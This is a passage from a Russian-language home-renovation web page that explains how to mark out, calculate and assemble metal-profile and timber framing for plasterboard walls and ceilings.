<li>перфоратор;</li>
<li>карандаш;</li>
<li>ножовка по дереву, молоток – при монтаже деревянной обрешетки.</li>
</ul>
<p style="clear: both"></p>
<h2>Монтаж обрешетки из металлопрофиля</h2>
<p>Чаще всего для создания обрешетки используют металлический профиль. Возведение каркаса проводится в несколько этапов.</p>
<h2>Разметка помещения</h2>
<p>Сначала проводятся работы по разметке помещения.</p>
<p>Разметка для обрешетки на потолок:</p>
<ul>
<li>От самого низкого угла отступают расстояние, на которое будет опущена потолочная поверхность и которое зависит от размера используемых встраиваемых светильников.</li>
<li>От отмеченной точки про помощи уровня и отбивочного шнура проводится линия по всему периметру помещения. По ней будут располагаться потолочные направляющие профили.</li>
<li>Теперь делается разметка под основные потолочные профили. Они должны крепиться на расстоянии 60 см друг от друга, и между ними на таком же расстоянии должны располагаться перемычки. После выполнения разметки на потолке должна получиться сетка из квадратов со стороной 60 см.</li>
<li>Отмечаются точки крепления подвесов, которые должны приходиться на середину стороны каждого квадрата.</li>
</ul>
<p style="clear: both"></p>
<p>Для стенового каркаса разметка производится следующим образом:</p>
<ul>
<li>От стен отступают на расстояние от 5 до 15 см. Это зависит от степени неровности основания, а также планируемых коммуникаций и утепления (при необходимости).</li>
<li>По потолку проводят прямую линию.</li>
<li>При помощи отвеса линию переносят на пол. Обе линии должны быть прямыми, выровненными по уровню и идущими параллельно друг другу: по ним будут располагаться направляющие профили.</li>
<li>Отмечают места, где будут находиться несущие профили. Расстояние между ними – от 40 до 65 см. При этом нужно подгадать так, чтобы края листов при стыках приходились на металлические стойки, а не на пространство между ними.</li>
</ul>
<p style="clear: both"></p>
<blockquote>
<p>Лучше всего, если лист гипсокартона будет «лежать» на 3 профилях: 2 по краям, 1 по центру. При стандартной ширине ГКЛ 1,2 м оптимальное расстояние будет равно 60 см.</p>
</blockquote>
<h2>Монтаж обрешетки</h2>
<p>Начинать желательно с монтажа каркаса для потолка.</p>
<ul>
<li>По периметру стен по отмеченной линии с помощью дюбелей с шагом 60 см монтируются направляющие.</li>
<li>В точках, где будут располагаться основные потолочные профили, крепятся к потолку подвесы.</li>
<li>Потолочные профили, при необходимости удлиненные, вставляются в направляющие и скрепляются саморезами.</li>
<li>Из потолочных профилей нарезаются перемычки, которые крепятся саморезами. Места соединения усиливаются «крабами».</li>
<li>Каждый профиль выставляется по уровню, регулировка осуществляется с помощью подвесов.</li>
</ul>
<p style="clear: both"></p>
<p>Теперь можно приступать к сборке обрешетки для стен.</p>
<ul>
<li>Сначала крепят направляющие. Их прикрепляют горизонтально по начерченным линиям на полу и потолке. Крепят их дюбелями с шагом 40–60 см.</li>
<li>Затем в направляющие вставляют стоечные профили. Несущий профиль прикрепляется к стене с помощью монтажных подвесов, расстояние между которыми – 60 см.</li>
</ul>
<blockquote>
<p>Если планируется что-то вешать на стену (например, полку для цветов или телевизор), то необходимо в этом месте установить дополнительный несущий профиль.</p>
</blockquote>
<h2>Деревянный каркас</h2>
<p>Как сделать обрешетку под гипсокартон из деревянных брусков? В целом создание каркаса из дерева похоже на сборку обрешетки из металлопрофиля. Однако есть некоторые нюансы, которые необходимо учитывать:</p>
<ul>
<li>При подготовке материала бруски нужно обработать специальной антибактериальной и антисептической пропиткой, желательно, чтобы она была на масляной основе. Перед сборкой дерево нужно тщательно просушить.</li>
<li>Для каркаса берут бруски сечением 5 × 5 см. Толщина дерева не может быть меньше 5 см, в противном случае бруски не будут обладать достаточной прочностью.</li>
<li>При сборке каркаса нужно использовать специальные саморезы по дереву.</li>
</ul>
<p style="clear: both"></p>
<p>Дальнейшая сборка каркаса происходит следующим образом:</p>
<ul>
<li>На полу и на потолке отмечают линии для направляющих.</li>
<li>Устанавливают направляющие бруски по периметру стены.</li>
<li>Между ними закрепляют вертикальные рейки так, чтобы края листов гипсокартона ложились на стойки. Расстояние между брусками не должно превышать 50 см.</li>
<li>Укрепляют обрешетку поперечными брусками.</li>
<li>Несущие бруски скрепляют между собой саморезами. Для более надежной фиксации можно использовать уголки.</li>
<li>Обрешетка должна находиться в одной плоскости и образовывать идеально ровную поверхность.</li>
<li>Если планируется что-либо вешать на стену, укрепляют обрешетку дополнительными горизонтальными брусками.</li>
</ul>
<p>На готовую обрешетку осуществляется монтаж гипсокартона.</p>
<h2>Как сделать обрешетку под гипсокартон на стене</h2>
<p>Популярность плит ГКЛ объясняется возможностью самостоятельной и быстрой установки материала. Монтаж может производиться разными способами, но наиболее эффективным является каркасный метод. Обрешетка под гипсокартон обеспечивает получение единой плоскости, позволяет разместить теплоизоляционную продукцию и скрыть системы коммуникаций. Процесс создания требует соблюдения ряда правил и нюансов.</p>
<p style="clear: both"></p>
<h2>Металлический профиль или деревянный брус?</h2>
<p>Выбор подходящего варианта осуществляется в зависимости от ситуации. Каждый материал имеет свои достоинства и недостатки. Наиболее распространенным решением является обрешетка из оцинкованных изделий за счет следующих достоинств:</p>
<p style="clear: both">
<ol>
<li>Влагоустойчивость. Детали имеют защитную обработку, которая препятствует коррозионным процессам. По этой причине обрезку продукции проводят специальными ножницами, поскольку дисковые инструменты разрушают покрытие.</li>
<li>Устойчивость к плесени и грибку. Хотя деревянный брус после обработки антисептиками также приобретает защиту, профиль сохраняет свойства на протяжении всего срока службы.</li>
<li>Пожаробезопасность. Металлические детали не способствуют скрытому распространению огня, качественные материалы сохраняют структуру даже при длительном воздействии высоких температур. Брус также проходит обработку антипиренами, но это лишь незначительно увеличивает временной промежуток до момента возгорания.</li>
<li>Износостойкость и прочность. Профиль не подвержен температурному расширению и колебаниям, что гарантирует сохранение единой плоскости плит ГКЛ.</li>
<li>Дизайнерское многообразие. Установка оцинкованных изделий происходит по разным технологиям, это позволяет создавать различные по сложности конструкции.</li>
</ol>
<p> Стеновые металлические профили больше подходят для сооружения гипсокартонных перегородок, а под облицовку стационарных стен удобней использовать потолочные ПН(UD) и ПП(CD) профили</p>
<p><strong>Брус рекомендован для внутренней отделки строений из древесины, поскольку дает возможность выровнять температурное расширение, меняющееся в зависимости от климатических показателей.</strong> Хотя воздействие нивелируется и с помощью металлического профиля при условии соблюдения определенного порядка монтажа.</p>
<p style="clear: both"> Деревянная обрешетка актуальна для деревянных домов только при прямом монтаже бруска на стены, если планки крепятся на металлические подвесы, то материал обрешетки не имеет значения, так как подвес выступает буфером</p>
<p>К преимуществам бруса относят более низкую стоимость, но цена качественной продукции (с учетом составов для обработки) сопоставима с оцинкованными деталями.</p>
<blockquote>
<p>На заметку! Технология монтажа допускает применение разных материалов. Ввиду того что древесина лучше удерживает саморезы, ее используют в качестве закладных или усиливающих элементов каркаса из металла.</p>
</blockquote>
<h2>Возведение обрешетки</h2>
<p>Процесс разделяется на этапы, имеющие некоторые особенности, в зависимости от способа.</p>
<h3>Подготовительные работы</h3>
<p>Предварительные процедуры обязательны для любого выбранного метода.</p>
<p style="clear: both">
<ol>
<li>Поверхность очищается от всего лишнего. Если старый декоративный слой мешает монтажу деталей каркаса, то его снимают.</li>
<li>Оценивается прочность основания. В старых домах наблюдается скрытое отслоение шпаклевки. Если дефект значительный, то при работах конструкция может обрушиться. В некоторых ситуациях требуется снятие облицовочного слоя или укрепление.</li>
<li>Покрытие проверяется на наличие плесени и грибка. Такие повреждения нуждаются в полной очистке и обработке специальными препаратами.</li>
<li>Трещины и щели расшиваются. Участки освобождаются от мусора и пропитываются грунтовкой, после чего замазываются эластичной шпаклевкой. Особое внимание уделяется структурным дефектам на несущих стенах.</li>
<li>При необходимости проводится замена дверных коробок и оконных рам. Это позволит точно выставить каркас.</li>
<li>Поверхность обрабатывается антисептиком. Древесина дополнительно пропитывается антипиренами.</li>
<li>Составляется схема расположения обрешетки с учетом особенностей основания. При необходимости предусматривается разводка коммуникаций и укладка утеплителя.</li>
<li>Согласно плану наносится условная разметка, обеспечивающая быстрое выставление деталей.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/kak-pravilno-shpaklevat-steny-pod-oboi.html" target="_blank" class="uccda2fadb83bc4651c65311d6a05dd2b"><!-- INLINE RELATED POSTS 1/3 //--><style> .uccda2fadb83bc4651c65311d6a05dd2b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uccda2fadb83bc4651c65311d6a05dd2b:active, .uccda2fadb83bc4651c65311d6a05dd2b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uccda2fadb83bc4651c65311d6a05dd2b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uccda2fadb83bc4651c65311d6a05dd2b .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .uccda2fadb83bc4651c65311d6a05dd2b .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .uccda2fadb83bc4651c65311d6a05dd2b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как правильно шпаклевать стены под обои?</span></div></a></div><p> Существует 2 основные схемы монтажа профилей на основу: вертикальный монтаж для облегченных конструкций и усиленная обрешетка под нагруженную и двухслойную облицовку</p>
<p>Также необходимо подготовить материалы и инструменты, в зависимости от конкретной ситуации и выбранного способа.</p>
<h3>Монтаж деревянного каркаса</h3>
<p>Технология установки предполагает, что перед началом работ изделия выдерживаются в помещении в течение суток. Это нужно для акклиматизации дерева, особенно при выполнении работ в холодное время года.</p>
<p style="clear: both">
<ol>
<li>Продукция предварительно обрабатывается и хорошо просушивается. Детали не должны иметь серьезных дефектов, которые могут привести к растрескиванию.</li>
<li>Согласно разметке укладываются горизонтальные элементы на пол и потолок. Если требуется, то такие же изделия размещаются и на стенах. В зависимости от основания, для фиксации применяются дюбели или саморезы. Такой порядок действий позволяет получить своеобразную рамку, внутри которой монтируются остальные детали.</li>
<li>По размеру подрезается и устанавливается вертикальный брус с шагом 40 или 60 см. При укладке теплоизоляции частота корректируется исходя из габаритов используемых плит.</li>
<li>Крепление стоек на стену осуществляется на металлические подвесы. Альтернативный вариант – проложки из деревянных реек.</li>
<li>Выставляются перемычки. Они применяются для увеличения жесткости, а также в качестве закладной для навешивания предметов.</li>
</ol>
<p> Как показала практика, монтаж деревянных планок на металлические подвесы проще и эффективнее, чем перекрестная конструкция, где сначала набивается горизонталь, а потом на нее крепится вертикаль</p>
<p><strong>Чтобы возвести обрешетку на смежной стене, нужно правильно выставить угол перехода. Для этого в имеющемся каркасе фиксируется вертикальный фрагмент, который будет являться боковой стойкой новой плоскости.</strong> </p>
<h3>Устройство обрешетки из металлопрофиля</h3>
<p>Этот вариант также может создаваться исключительно своими руками.</p>
<ol>
<li>Согласно разметке укладываются направляющие, проводится корректировка по уровню и отвесу. Фиксация осуществляется на дюбели по заранее высверленным отверстиям. Для звукоизоляции спинки проклеиваются специальной лентой.</li>
<li>Выполняется монтаж боковых элементов UD аналогично предыдущему алгоритму. Направляющие соединяются в систему и скрепляются саморезами по металлу.</li>
<li>Выставляются горизонтальные профили. Расстояние между деталями чаще всего составляет 60 см для стен и 40 см для потолка. Установка делается по уровню, чтобы исключить любые прекосы.</li>
<li>Стойки CD фиксируются при помощи подвесов с шагом 40–50 см, в зависимости от надежности основания. Крепеж осуществляется на дюбели.</li>
<li>Укладываются горизонтальные перемычки. Для этого профиль нарезается на детали нужного размера, соединение выполняется на крабы. Альтернативный способ – формирование на концах фрагментов выступающих изогнутых участков, через которые выполняется фиксация к стойкам.</p>
</ol>
<p style="clear: both"> Стыковать металлические профили при помощи крабов удобно и быстро, но эта фурнитура имеет высокую цену, поэтому на больших площадях мастера используют прямую стыковку на саморезы</li>
<li>Следующую часть обрешетки из профиля нужно сделать похожим образом, но с учетом угловых переходов.</li>
</ol>
<p>Отдельно обшиваются дверные и оконные проемы. Для этого по краям выставляются вертикальные элементы, которые сверху и снизу соединяются перемычками. Если окно большое, то дополнительно формируются отростки от потолочной и половой направляющих.</p>
<blockquote>
<p>Внимание! При точной разметке подвесы монтируются заранее, что облегчает последующие работы.</p>
</blockquote>
<h2>Советы и рекомендации</h2>
<p>Чтобы добиться качественного результата и избежать проблем при обшивке гипсокартоном, учитываются следующие нюансы:</p>
<ul>
<li>Схему размещения стоек каркаса составляют от края имеющегося проема.</li>
<li>Для выставления вертикальных деталей применяется натянутый шнур.</li>
<li>Для более быстрого и удобного монтажа перемычек на деревянную систему используются металлические уголки.</li>
<li>Профили через лицевую сторону соединяются саморезами с плоской шляпкой, чтобы исключить выпирание плит ГКЛ.</li>
<li>Закладные детали удобно размещать в элементах CD.</li>
</ul>
<p>Правильность и аккуратность – это основные правила, которыми следует руководствоваться при создании каркаса для гипсокартона.</p>
<h2>Как сделать обрешетку под гипсокартон</h2>
<p style="clear: both"></p>
<p>Существует несколько вариантов, как выровнять поверхность стен и потолка. Одна из самых популярных и в то же время практичных технологий – гипсокартонные конструкции. В результате финишной обработки гипсокартона получается идеально гладкая поверхность. Залогом успеха является основание, на которое крепятся листы гипсокартона. Именно от того, насколько ровно и правильно будет смонтирована обрешетка под гипсокартон, зависит, насколько ровной будет поверхность стен или потолка. Поэтому сейчас предлагаем вашему вниманию основные рекомендации и некоторые технологические рекомендации о том, как сделать обрешетку под гипсокартон правильно.</p>
<h2>Виды каркаса</h2>
<p>Для изготовления обрешетки используют два строительных материала: дерево и металл. Если сравнивать данные материалы, то можно обнаружить как в одном, так и в другом случае массу положительных и отрицательных сторон. Например, деревянный каркас должен строго соответствовать конкретному помещению.</p>
<p>Дерево нельзя использовать в сильно влажном помещении, так как оно со временем рассохнется, деформируется или просто сгниет. Все это приведет к тому, что вся конструкция будет кривой.</p>
<p>Изготовление каркаса из деревянного бруса рассмотрено в следующем ниже видеоролике:</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/7bbJRTz0h7Y"></iframe></p>
<p>Если говорить о металлическом каркасе, то металл в отличие от дерева способен прослужить гораздо дольше. Поверхность специальных металлических профилей достаточно гладкая, так что они сразу готовы к использованию. Абсолютно все равно, какая окружающая среда преобладает – тепло или сырость. Именно по этой причине многие отдают предпочтение последнему.</p>
<p>Прежде чем мы рассмотрим особенности монтажа обрешетки под гипсокартон, для начала разберемся с используемыми профилями и крепежным материалом.</p>
<h2>Виды профилей и крепежных элементов</h2>
<p>Для создания обрешетки под гипсокартон вам потребуется приобрести профиля нескольких видов. Каждый из них будет выполнять важную роль:</p>
<ul>
<li>Профиль ПП или UD. По форме он напоминает букву «С». В большинстве случаев используется для монтажа потолков.</li>
<li>Профиль ПС. Его главное предназначение – обустройство перегородок. Этот профиль имеет ребро жесткости, благодаря чему можно создать усиленную конструкцию.</li>
<li>Профиль ПН или CD. Используется как направляющий, по своей форме напоминает букву «П».</li>
</ul>
<p>Что касается крепежей для изготовления обрешетки, то они используются для того, чтобы соединять между собой профиля. Более того, крепежи соединяют конструкцию со стеной и потолком. С их помощью лист гипсокартона крепится к самой обрешетке. Итак, вот основные виды крепежей, без которых не обойтись:</p>
<ul>
<li>кронштейны для соединения обрешетки,</li>
<li>дюбеля разных размеров,</li>
<li>саморезы по металлу, а также блошки для соединения металлических деталей.</li>
</ul>
<p>Прежде чем приступить к изготовлению обрешетки вам понадобится следующий инструмент:</p>
<ul>
<li>перфоратор,</li>
<li>шуруповерт,</li>
<li>молоток,</li>
<li>уровень (лазерный, пузырьковый или водяной),</li>
<li>карандаш или маркер,</li>
<li>отвертка.</li>
</ul>
<p>Когда все готово, можно приступать!</p>
<h2>Монтажные работы</h2>
<p>Первым делом необходимо осуществить разметку.</p>
<p>При помощи уровня следует определить неровность стены. Исходя от этого, вам следует сделать отступ от стены, например, шесть сантиметров. После, при помощи отбивочной веревки и краски следует отбить ровную линию на потолке, полу и по краям стен. На этих отметках будет позже монтироваться направляющий профиль ПН. Если у вас под руками есть лазерный уровень, то работа будет выполняться гораздо быстрее. Когда по всему периметру вы набили направляющий профиль можно приступать к следующему этапу.</p>
<p>Затем необходимо осуществить разметку для профиля CD. Он будет устанавливаться вертикально. Перед тем как нарезать профиль, нужно определить, на каком расстоянии отрезки профиля будут находиться друг от друга.</p>
<blockquote>
<p><i><b>Обратите внимание!</b> Хотя заводская маркировка рекомендует устанавливать профиль CD шагом в 0,60 м, на практике это выглядит по-другому. Для лучшей жесткости лучше всего использовать шаг в 0,40 м при условии, что ГКЛ толщиной 12,5 мм. Чем чаще будет монтироваться профиль CD, тем крепче будет в результате вся конструкция.</i> </p>
</blockquote>
<p>После на стену для крепления профиля CD монтируется специальный крепеж, который известен как «крокодил». Их рекомендуется устанавливать каждые 60 см. Эти следует прикрепить к стене при помощи дюбелей. Важно, чтобы их установка осуществлялась строго по одной линии, поэтому предварительно можно сделать отметки на стене по уровню каждые 60 см. Далее, используя блошки, крокодилы соединяются с CD профилем. Вот именно здесь самый важный этап работ. Каждый профиль необходимо проверять несколько раз уровнем, перед тем как он окончательно будет прикреплен. Чтобы не прогадать и избежать проявления даже небольших неровностей в каркасе, можно взять двухметровое правило и прикладывать его по всей плоскости как горизонтально, так и вертикально. Когда каждый профиль CD закреплен и выверен по уровню, вся конструкция готова.</p>
<p>Если у вас будут вопросы, оставляйте комментарии.</p>
<h2>Видео</h2>
<p>Более подробно со всеми нюансами процесс монтажа металлического каркаса под гипсокартон представлен ниже:</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/Ppx2wQnfxvI"></iframe></p>
<h2>Как правильно делать обрешетку под гипсокартон?</h2>
<p>Правила создания каркаса для перегородок и потолков</p>
<p>Правила создания каркаса для перегородок и потолков</p>
<p style="clear: both"> </p>
<p>Гипсокартон – самый популярный материал для ремонта помещений, применяемый для обшивки стен, потолков, создания перегородок. ГВЛ 10, 12 мм (или гипсокартон) можно монтировать разными способами. Поэтому, лучше рассмотреть все варианты, чтобы выбрать наиболее подходящий для каждого конкретного случая. Гипсокартонные листы крепятся главным образом при помощи каркасной профильной конструкции. Иногда для крепления листов используют специальный клей, но крепление на профиль более надежно.</p>
<p>Также этот метод позволяет реализовать дизайнерские идеи: арки, ниши, фигурные элементы. От назначения всей конструкции и материалов, которые будут для нее использоваться, будет зависеть и тип каркаса. Крепежные элементы для них выбираются с учетом будущей нагрузки на конструкцию и ожидаемой от нее прочности.</p>
<p>Каркас из металла для крепления ГВЛ состоит из направляющих, или стартовых, и несущих, или стоечных, элементов. Чтобы правильно выбрать материалы для изготовления каркаса, необходимо рассмотреть все их виды.</p>
<h2>Виды профилей</h2>
<ul>
<li>CD — потолочный профиль 60х27 (ПП). Он несет основную нагрузку и удерживает вес готовой конструкции. Такой профиль имеет боковые перегородки повышенной жесткости. Его применяют для отделки стен и потолков.</li>
<li>Направляющий профиль 27х28. Этот вспомогательный профиль предназначен для крепления листов конструкции. Он задает плоскости будущих изделий. Его используют как для соединения каркаса с поверхностями, так и для сопряжения разных плоскостей конструкции.</li>
<li>UW — направляющий профиль 50х40, 75х40, 100х40 (ПН) используется для создания перегородок. ПН монтируется к потолку и полу, прилегающим к простенку.</li>
<li>CW — стоечный профиль 50х50, 75х50, 100х50 (ПС), усиливает каркас перегородок. Его устанавливают вертикально. ГКЛ крепятся к нему с обеих сторон.</li>
<li>Арочный профиль. Это специальные изогнутые профили выпуклой и вогнутой формы. Профиль этого типа используют для создания сложных конструкций плавной формы, со всевозможными изгибами.</li>
</ul>
<p style="clear: both"></p>
<p>Металлические профили монтируются с помощью дополнительных крепежных элементов:</p>
<ul>
<li>Двухуровневый соединитель CD-профиля скрепляет перпендикулярные профили разных уровней. Для монтажа этой детали придается форма буквы «П».</li>
<li>Соединитель одноуровневый, называемый также «крабом», используют для соединения поперечных перемычек одного уровня методом крест-накрест. При установке в профиль он защелкивается и затем закрепляется саморезами. Для одного соединения может потребоваться 8 саморезов.</li>
<li>Прямые подвесы для CD &#8212; это металлические пластины. При креплении им также придают форму «П». Они используются для подвесных потолков. Средний отрезок пластины крепится к поверхности, а с помощью загнутых краев фиксируют профиль.</li>
<li>Анкерный подвес тоже предназначен для крепления CD профиля к потолку. Его используют, когда прямой подвес недостаточной длины. Подвес этого типа вставляется в профиль, при этом его тяга продевается через имеющиеся в пружине специальные отверстия. Тяга может выдерживать до 25 кг нагрузки.</li>
<li>Удлинитель для CD профиля (продольный соединитель) применяют для удлинения несущего профиля. Он соединяется с профилем саморезами.</li>
<li>Соединитель угловой также применяется в качестве краба при создании каркаса подвесных потолков одного уровня.</li>
<li>К капитальным поверхностям, например, потолкам и стенам, конструкция крепится дюбелями, а при помощи саморезов разных типов осуществляют крепеж гипсокартона к металлическим рейкам.</li>
</ul>
<p style="clear: both"></p>
<h2>Общие правила монтажа каркаса под ГКЛ</h2>
<p>До начала работы нужно создать схему будущей конструкции, а также рассчитать необходимое количество материалов. Параметры крепления гипсокартона зависят от назначения конструкции: прикладного или декоративного. Если требуется сделать перегородку или обшить стену, и на нее не будет большой нагрузки, то дополнительное усиление конструкции не нужно. В этом случае крепление выполняют на простой каркас. Если же на стену планируется вешать мебель, то обязательно увеличивается толщина каркаса и самого листа ГКЛ. Чтобы улучшить тепло- и звукоизоляцию, между панелями укладывают слой утеплителя. С помощью такой перегородки можно спрятать все коммуникации. Чтобы вывести розетки и выключатели, в гипсокартоне вырезаются отверстия. Затем вся поверхность шпаклюется. Если планируется отделка сразу и стен, и потолка, то начинают с монтажа потолка.</p>
<h2><strong>Расчет количества профилей для стенового крепления гипсокартона</strong></h2>
<p style="clear: both">Стеновой гипсокартон имеет толщину 12,5 мм. В процессе эксплуатации стена подвергается различным нагрузкам, что может провоцировать деформацию металла. От Предположительных нагрузок напрямую зависит толщина металла профиля, а также его количество. Это важно учитывать, проводя расчеты и выбирая материала для сооружения гипсокартонных стен.</p>
<p>Если нагрузки на каркас будут небольшими, то возможно применение профиля с толщиной стенок 0,4 мм. В другом случае лучше обезопасить себя, купив более надежный усиленный профиль толщиной 0,6 мм.</p>
<p>При монтаже каркаса, подвигающегося большим нагрузкам, рекомендуется уменьшить шаг расположения стоечного профиля до 0,4 – 0,5 метров. Для легких каркасов допускается устанавливать элементы на расстоянии 0,6 метров. При расчете количества профилей обязательно принимаются соответствующие значения.</p>
<h3><em>Расчет направляющего профиля для стен</em></h3>
<p>Начинают расчет профилей для каркаса под гипсокартон с определения количества направляющих элементов (ПН или UW-профилей). Монтаж такого вида строительного материала осуществляется к поверхностям пола и потолка. Они должны располагаться</p>
<p>максимально точно по вертикальности, относительно друг друга. В последствие, в паз профилей будет устанавливаться стоечный профиль. Отклонения приведут к &#171;заваливанию&#187; стены на или от себя.</p>
<p>Расчет направляющего профиля несложен. Необходимо отмерить длину стены и результат умножить на два. Если каркас монтируется на нескольких стенах, соответственно замер делается для каждой из них.</p>
<p>Дополнительно направляющий профиль может потребоваться, если на стене присутствует оконный проем. В таком случае, нужно к расчетному значению добавить длину окна, умноженную также на два (установка снизу и сверху проема).</p>
<h3><em>Расчет стоечного профиля для стен</em></h3>
<p>Этот расчет более сложен. Чтобы избежать покупки лишнего материала и избежать дефицита его при строительстве наиболее правильно создать масштабированный рисунок стены на чистом листе бумаги. Далее в том же масштабе расчертить расположение направляющего (CW) профиля в будущем каркасе</p>
<p>Расположение направляющего профиля для стенового крепления может быть следующим:</p>
<ul>
<li>по углам;</li>
<li>через каждые 40-60 см (в зависимости от толщины и несущей способности каркаса);</li>
<li>над дверным проемом (над перемычкой);</li>
<li>на и под оконными проемами для усиления жесткости.</li>
</ul>
<p>Для усиления жесткости конструкции в местах дверного или оконного проемов, допускается делать шаг установки стоечного профиля от 30 до 40 см.</p>
<p>Не забываем за перемычки. Из необходимо делать обязательно, если участок стены большой и для его зашивки требуется больше одного листа гипсокартона, а также для укрепления конструкции в месте торцевого соединения профилей. Перемычки делают из того же CW профиля. Обычно, для одной перемычки требуется запас длины. Расчет осуществляется путем добавления двух толщин профиля к расстоянию между стойками.</p>
<p>По готовому шаблонному рисунку рассчитываем количество целых металлических профилей. Прибавляем 1-2 «на брак». Примерная схема чертежа каркаса для монтажа ГКЛ выглядит так:</p>
<p style="clear: both"></p>
<h2><strong>Расчет потолочного каркаса из ГКЛ</strong></h2>
<p>Потолочный каркас рассчитывается тем же способом, что и стеновой. А именно, на чистом листе бумаги расчерчивается масштабированный рисунок с расположением каждого элемента.</p>
<p>Направляющий (ПН) профиль крепится к стене по периметру помещения. Следовательно, длина всех стен и будет той величиной, которую мы принимаем за общую длину потолочного профиля.</p>
<p><em>ПН для потолков = общая длина стен</em></p>
<p>В паз потолочного профиля заводится потолочный профиль. Размещать его рекомендуется параллельно короткой стене. Расстояние между каждым элементом составляет 40-90 см, в зависимости от расчетной нагрузки. Большой шаг (90 см) можно делать если нагрузка на потолок не превысит 0,15 Нм. На практике, никогда точно не знаешь, будет ли такая нагрузка справедлива именно к своему потолку. Поэтому строители всегда перестраховываются и делают шаг 40-60 см, не более.</p>
<p style="clear: both"></p>
<p>С шагом 40-60 см к потолочному профилю крепятся перемычки – нарезанное куски из того же ПП-профиля. Для крепления используются крабы. Количество крабов будет равняться числу пересечений ПП профиля с перемычками.</p>
<p>Также важно рассчитывать подвесы. Это элементы для закрепления потолочного профиля к потолку. Обычно, шаг крепления подвесов составляет 0,6 метра. При монтаже двуярусных потолков, это расстояние уменьшается для придания большей жестокости конструкции. В целом, чертеж должен иметь примерно такой вид:</p>
<p style="clear: both"></p>
<p>Когда принципиальная схема каркаса потолка перенесена на бумагу, по чертежу рассчитывается нужное количество всех материалов. Далее они закупаются и начинается самый интересный процесс – сборка.</p>
<h2>Порядок работы при монтаже каркаса для потолка</h2>
<ol>
<li>Делается схема разметки каркаса. Для этого на стенах по периметру помещения отмечают уровень. Ровную отбивку можно получить, используя лазерный или водяной уровни или нивелир. Затем по готовому уровню крепится стеновой профиль UD. Его закрепляют дюбелями через каждые 50 см.</li>
<li>Далее производится разметка на потолке, где будут находиться направляющие CD. Располагают их с шагом 40-60 см в соответствии с длиной гипсокартона так, чтобы листы соединялись стыками на одном профиле. По этим линиям монтируются подвесы, которые следует крепить с шагом от 30 см до 1 метра. Подвесы лучше расположить не по одной линии, а в шахматном порядке.</li>
<li>На этом этапе монтируются профили. Для ровного горизонтального крепления между противоположными стенами натягивается прочная нить. По нитке направляющие выравниваются и прикручиваются к подвесам. Края направляющих профилей должны быть вставлены в стеновые несущие UD. Стыки соединяют саморезами с помощью соединителей для CD. Собранный каркас проверяется по уровню и ровности конструкции. Затем монтируют дополнительные крепления для люстры или других элементов, протягивают электропроводку для освещения.</li>
<li>Теперь листы гипсокартона саморезами крепятся к металлу. Их прикручивают с шагом 20 см. Саморез аккуратно углубляют в гипсокартон, но сильно не продавливают, чтобы сохранилась удерживающая способность. Нужно следить, чтобы все стыки находились на профиле, и впоследствии не провисли. Очень важно при монтаже оставлять зазор между листами гипсокартона от 3 мм до 7 мм. Это придаст конструкции подвижность, т.е. позволит ей при изменениях влажности и температуры немного расширяться и сжиматься, не нарушая при этом ее целостность.</li>
<li>Для усиления жесткости каркаса двухуровневого навесного потолка, устанавливают поперечины вдоль конструкции из CD-профилей, сохраняя промежуток от 30 до 60 см с шагом в 10 см. При таком соединении элементов используется краб, который устанавливают сверху соединения.</li>
<li>Конечный этап работы заключается в шпаклевке швов с использованием армированной ленты.</li>
</ol>
<p>Для наглядности, рекомендуем посмотреть видео монтажа строительства каркаса для гипсокартонных потолков:</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/3OvewXvMogo"></iframe></p>
<h2>Обрешетка под гипсокартон на стену: как правильно сделать своими руками</h2>
<ul>
<li>08/03/2016</li>
</ul>
<h2>Обрешетка под гипсокартон на стену: как правильно сделать своими руками</h2>
<p>В некоторых регионах древесина стоит настолько дешево, что в строительстве ее используют, как говорится, сплошь и рядом – из нее не только полностью сооружают дома, но и применяют этот строительный материал везде, где можно и даже там, где нельзя. По меньшей мере, это безрассудно, так как свойства древесины отнюдь не безграничны и накладывают некоторые ограничения на область ее применения. Но суть не в этом, хотя и в этом тоже – в этой статье мы поговорим о деревянной обрешетке для гипсокартона. Именно этот случай использования древесины достаточно часто вызывает недопонимание в среде ремонтников-любителей. Вместе мы разберемся с вопросом, как правильно делается обрешетка под гипсокартон на стену – мы изучим ее преимущества и недостатки, разберемся с областью применения таких конструкций, а также правильной технологией изготовления.</p>
<p style="clear: both">Как сделать обрешетку для гипсокартона фото</p>
<h2>Обрешетка под гипсокартон на стену: недостатки</h2>
<p>Раз появился на свет божий такой материал, как металлический профиль для гипсокартона, значит на то были веские причины – говоря по-простому, значит древесина не совсем удовлетворяла строителей своими качествами. Или вы считаете, что профиль разработали одновременно с гипсокартоном и сделали это совсем недавно? Вы ошибаетесь, история применения сухой штукатурки (так ее называли еще во времена Советского Союза) уходит намного дальше, и именно она указала на то, что древесина – не совсем подходящий для ее установки материал.</p>
<ol>
